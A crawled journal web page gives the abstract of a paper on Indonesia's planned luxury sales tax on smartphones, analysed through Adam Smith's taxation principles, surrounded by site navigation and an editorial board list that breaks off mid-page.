

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.journalcra.com/article/critical-review-luxury-sales-tax-imposition-plans-smartphone-viewed-tax-collection-principle
body_size: 54160
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/critical-review-luxury-sales-tax-imposition-plans-smartphone-viewed-tax-collection-principle" />
<link rel="shortlink" href="/node/10516" />
      <title>Critical review on luxury sales tax imposition plans for smartphone viewed from the tax collection principle | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://mail.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://mail.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"Qtg_IRu44-szmCnsKTuiXC8WSnigh5FPQ0B5cCHWrfQ","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-10516 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://mail.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-b8e638be352b613440037034c15d5f62">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Critical review on luxury sales tax imposition plans for smartphone viewed from the tax collection principle</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Critical review on luxury sales tax imposition plans for smartphone viewed from the tax collection principle" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Vierly Ananta Upa and Hananiel Mennoverdi Gunawan</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Social Sciences and Humanities</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>The Indonesian government declared the imposition of Luxury GoodsSales Tax on luxury smartphones to reduce the number of imported luxury smartphones. Luxury smartphones will be charged at 20%.The criteria of luxury smartphones affected the imposement ofluxury goods sales tax still and it is still under discussion by the government. The imposition of luxury goods sales tax plans on luxury smartphones also has reaped the reaction among the public. The purpose of this study is to conduct in-depth study on the imposition of luxury goods sales tax plan on smartphones related to the principles of taxation. The analysis is based on the principle of taxation theory endorsed by Adam Smith, namely the principle of equality, the principle of certainty, the principle of convenience, and the principles of efficiency. Through this study, it is expected to know whether a decent smartphone should be charged by luxury goods sales tax, and the impact that would arise if this plan is implemented. Methods of data analysis used in this study is to test the validity of the data, and the correlation of the test. The results of descriptive statistics indicate average value for all variables included in the adequate category. This indicates that most respondents shows a neutral response to the luxury goods sales taximposition plan on smartphones.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://mail.journalcra.com/sites/default/files/issue-pdf/18461.pdf" type="application/pdf; length=295134">18461.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-325386382ba00b136d49c427f650f51d">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202512">December 2025</a>
          </li>
      <li><a href="/monthly-archive/202511">November 2025</a>
          </li>
      <li><a href="/monthly-archive/202510">October 2025</a>
          </li>
      <li><a href="/monthly-archive/202509">September 2025</a>
          </li>
      <li><a href="/monthly-archive/202508">August 2025</a>
          </li>
      <li><a href="/monthly-archive/202507">July 2025</a>
          </li>
      <li><a href="/monthly-archive/202506">June 2025</a>
          </li>
      <li><a href="/monthly-archive/202505">May 2025</a>
          </li>
      <li><a href="/monthly-archive/202504">April 2025</a>
          </li>
      <li><a href="/monthly-archive/202503">March 2025</a>
          </li>
      <li><a href="/monthly-archive/202502">February 2025</a>
          </li>
      <li><a href="/monthly-archive/202501">January 2025</a>
          </li>
      <li><a href="/monthly-archive/202412">December 2024</a>
          </li>
      <li><a href="/monthly-archive/202411">November 2024</a>
          </li>
      <li><a href="/monthly-archive/202410">October 2024</a>
          </li>
      <li><a href="/monthly-archive/202409">September 2024</a>
          </li>
      <li><a href="/monthly-archive/202408">August 2024</a>
          </li>
      <li><a href="/monthly-archive/202407">July 2024</a>
          </li>
      <li><a href="/monthly-archive/202406">June 2024</a>
          </li>
      <li><a href="/monthly-archive/202405">May 2024</a>
          </li>
      <li><a href="/monthly-archive/202404">April 2024</a>
          </li>
      <li><a href="/monthly-archive/202403">March 2024</a>
          </li>
      <li><a href="/monthly-archive/202402">February 2024</a>
          </li>
      <li><a href="/monthly-archive/202401">January 2024</a>
          </li>
      <li><a href="/monthly-archive/202312">December 2023</a>
          </li>
      <li><a href="/monthly-archive/202311">November 2023</a>
          </li>
      <li><a href="/monthly-archive/202310">October 2023</a>
          </li>
      <li><a href="/monthly-archive/202309">September 2023</a>
          </li>
      <li><a href="/monthly-archive/202308">August 2023</a>
          </li>
      <li><a href="/monthly-archive/202307">July 2023</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next last"><a href="/article/critical-review-luxury-sales-tax-imposition-plans-smartphone-viewed-tax-collection-principle?page=1">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-c809d410dd5018f480618cef0233c242">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
